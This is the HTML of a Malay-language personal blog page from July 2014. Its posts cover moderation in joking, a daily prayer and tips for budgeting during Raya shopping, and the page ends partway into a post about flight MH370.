<abbr class='published timeago' title='2014-07-22T05:15:00+08:00'>July 22, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6482792932023656928'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Tak dinafikan bergurau senda dapat mengeratkan lagi ikatan perhubungan, tapi ada juga gurauan yang boleh merenggangkan hubungan jugak. Mana taknya, ada sesetengah orang suka bergurau kasar.&nbsp;</span></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Mungkin pada dia biasa-biasa aje, tapi pada orang lain? Tak semua orang dapat terima dan sependapat dengan kita. Dah orang tu kecil hati. Tersinggung perasaan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Pendek kata, biarlah apa yang kita buat tu berpada-pada dan jangan berlebihan. Ada orang kata, niat tak menghalalkan cara.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Walaupun niat kita nak menceriakan suasana contohnya, tapi kalau cara kita tak betul pun tak leh jugak. Elok-elok takde musuh, dah ada musuh lak. Kan tak <i>best</i> camtu.</div>
<div style="text-align: left;"><br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bergurau biarlah berpada2..." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkbpb5avPO4LVQqv6fS9HeVH4yutH3artaQ5BIJvoB2IELu8TpsVvcNMHc_WLIzNXW0sKQlVpbB7riZGsOZ0xn0j83WDceeP9x3lxcPA1pKM9eBeVrFyG19XlGPeXtydPH4km8mt2FZomK/s16000/1405977687204.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bergurau biarlah berpada2..." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bergurau biarlah berpada2... *Image kredit to Facebook.com.</td></tr>
</tbody></table>
<br />
<div style="text-align: justify;">
Di harap perkongsian yang tak seberapa ini akan memberi manfaat kepada kita semua.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;"><i>Nak kena cari mood nak meng'update entri ni. Sejak-sejak pose ni mcm takde mood lak. Hehe. Chaiyokk.</i></div>
<div style="text-align: justify;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6482792932023656928");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-22T05:15:00+08:00'>July 22, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bergurau-biarlah-berpada2.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6482792932023656928&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>21 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s72-c/1405912533112.jpeg",'Doaku hari ini....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&title=Doaku hari ini....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&title=Doaku hari ini....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s1600/1405912533112.jpeg&description=  Bismillahirrahmanirrahim.     Doaku hari ini....   Aamiin ya Allah. Semoga kita sentiasa berada di bawah lindungan rahmatNya.   *Image kre...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>
Doaku hari ini....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-21T11:09:00+08:00'>July 21, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6575155044409473893'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Doaku hari ini...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlswwluAwqSShkyUPURsksrBkNHgD1wNFLU92fxTmqnA1oxc735rlczZ7IambaHJtMdxajlDMIwYEYSOuSv_ILPopNQP4aD1rXkrbLnBV0hnj-RD41qJmhIgqXLY1iuHljYD-fw-zLFliL/s1600/1405912533112.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Doaku hari ini...." /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doaku hari ini....</td></tr>
</tbody></table>
<br /><div style="text-align: justify;">Aamiin ya Allah. Semoga kita sentiasa berada di bawah lindungan rahmatNya.</div>
<br />
*Image kredit to Facebook.com</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6575155044409473893");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-21T11:09:00+08:00'>July 21, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=6575155044409473893&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>18 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s72-c/1405689651611.jpeg",'Kawal nafsu ketika belanja raya.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&title=Kawal nafsu ketika belanja raya.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&title=Kawal nafsu ketika belanja raya.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s16000/1405689651611.jpeg&description=  Korang dah shopping  raya? Mesti dah kan? Ye la, ada lebih kurang 10 hari lagi kita nak sambut lebaran. Cikla alhamdullilah dah la shoppin...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>
Kawal nafsu ketika belanja raya.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-18T21:15:00+08:00'>July 18, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1026419283860230833'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">Korang dah <i>shopping</i> raya? Mesti dah kan? Ye la, ada lebih kurang 10 hari lagi kita nak sambut lebaran. Cikla alhamdullilah dah la shopping.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebenarnya lebih kepada anak-anak, sebab diaorang yang <i><b>excited</b></i> nak raya. Biasalah, budak-budak. Kami suami isteri pun ala kadar aje. Janji anak-anak lepas. Berkorban demi anak. Ececehhh.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bila bercakap pasal <b>budget</b> raya plak. Memanglah kebanyakan orang, especially mak-mak dah siap buat <i>list</i> apa yang nak beli.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Tapi, yang tak berapa nak syoknya. Bila berbelanja lari dari <i>list budget</i>. Apa yang tak <b>di'list'kan</b> terbeli plak. Haaaa. Acaner tu? Cikla pun sama.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebelum ber'shopping tu, hubby dah suruh <i>list</i> apa yang patut nak dibeli. Tapi, tup tup bila shopping barang lain lak yang disambarnya. Aiseh. Haru-haru</div>
<div style="text-align: justify;">
<br /></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s2560/1405689651611.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="Kawal nafsu ketika belanja raya....." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ2TsQ8YXRo_cjqat67USLTpmjKIRQs4AHC8ZwP2GS8s-W5HNZzOe0PfEbXZsocsHkNa9kY5XZVAX3c0DqqFeQ8-NGd3vtvEmuU-dqknLrlryft4TI8xprE5-s7Oo1UZVljgjpr0mnn6V4/s16000/1405689651611.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Kawal nafsu ketika belanja raya....." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Kawal nafsu ketika belanja raya. Sumber Google.</td></tr>
</tbody></table>
<div style="text-align: justify;"><div><br /></div>
</div>
<div style="text-align: justify;">Jom baca terus sebab cikla nak <b><i>share</i> beberapa tips </b>supaya kita dapat kawal sikit perbelanjaan kita dan takdelah kita terlajak beli. Hehehe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;"><u>Azam;</u></div><div style="text-align: justify;">Tanam azam sebelum Ramadan lagi untuk berjimat sebab ia membantu supaya kita lebih berwaspada dalam berbelanja.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Contohnya, berbelanja ketika membeli di bazaar ramadan. Bawa RM50 je sebagai peruntukan untuk membeli. Jadi, kita dapat hadkan duit kita. Takdelah membazir kan?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Rangka budget;</u></div><div style="text-align: justify;">Tulis semua perbelanjaan dalam buku khas (contohnya buku 555) atau simpan je resit pembelian supaya kita boleh buat rujukan pada masa depan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Hadkan duit;</u></div><div style="text-align: justify;">Tetapkan budget dan bawa <b>duit cukup cukup</b> je, hehe. Walaupun susah nak buat, tapi ia berkesan membantu seseorang lebih berjimat.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>Elak belanja ikut nafsu;</u></div><div style="text-align: justify;">Haa, yang ni susah sikit kan. Lebih lebih lagi kalau kita tengok kat <i>shopping mall</i> sana-sini ada diskaun. Lagilah rambang mata. Membuak-buak nafsu nak beli. Tak beli kang rasa rugi lak, pasal bukan selalu harga murah camtu.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jadi, nak senang jangan lah selalu sangat pergi ke <i>shopping mall.</i> Agak-agak nak beli barang yang perlu barulah pergi. Nanti dah nampak itu ini, payah lak nak <i><b>control</b></i> nafsu membeli tu, gotehe.</div><div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
So, macam mana? Tapi, bagi cikla semuanya bermula dari diri kita sendiri. Kesedaran tu penting. Tak kiralah samada kita mampu nak beli. Pokok pangkalnya <b>membazir itu amalan syaitooonnn. </b>Jadi, sebaiknya elakkanlah ye.</div>
<div style="text-align: justify;">
<br /></div>
</div>
<div xmlns="http://www.w3.org/1999/xhtml">
<div style="text-align: justify;">
*Sumber tips kredit to hmetro.</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1026419283860230833");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-18T21:15:00+08:00'>July 18, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tips-kawal-nafsu-ketika-belanja-raya.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1026419283860230833&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' rel='tag'>social awareness</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s72-c/prayformh370.jpg",'Pray for MH370....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&title=Pray for MH370....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&title=Pray for MH370....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s16000/prayformh370.jpg&description=   Rata-rata, setiap hari berita mengenai perkembangan kehilangan aircraft ni rancak diperkatakan. Honestly , cikla memang terkejut bila tah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html'>
Pray for MH370....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-18T09:21:00+08:00'>July 18, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/pray-for-mh370.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8204739599436035492'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">Rata-rata, setiap hari berita mengenai perkembangan kehilangan aircraft ni rancak diperkatakan. <i>Honestly</i>, cikla memang terkejut bila tahu pasal ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Macam tak percaya kan, tapi hakikatnya begitulah. Cikla pun tak pernah terlepas peluang mengikuti perkembangan kejadian ni.</div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;"><br /></div></div>
<table cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s1600/prayformh370.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Pray for MH370...." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7j3UuHGdAkMG6jRaFF1prHW_GG17H1tJ85ILJB6H3c2mOKS3m6_IY8CC9JVedDEMLKcNe1Pk41mfDy4HXfN_AHIGos84dhIpg0ZprAfNxKLsbjS5OSjKgGYlVbK7rupdBgz1qpF0QeQg/s16000/prayformh370.jpg" title="Pray for MH370...." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Pray for MH370.... Gambar hiasan.</td></tr>
</tbody></table>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<br /></div>
</div>
<div style="text-align: center;">
<div style="text-align: left;">
<div style="text-align: justify;">
